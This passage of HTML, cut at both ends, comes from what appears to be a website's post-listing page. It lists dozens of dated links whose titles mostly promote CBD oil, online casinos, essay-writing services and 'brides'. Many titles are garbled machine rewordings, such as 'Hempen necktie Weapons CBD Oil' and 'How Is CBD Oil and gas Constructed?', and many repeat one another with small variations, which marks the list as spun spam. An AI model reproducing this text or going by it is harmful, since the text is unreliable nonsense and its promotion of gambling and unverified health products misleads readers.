                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
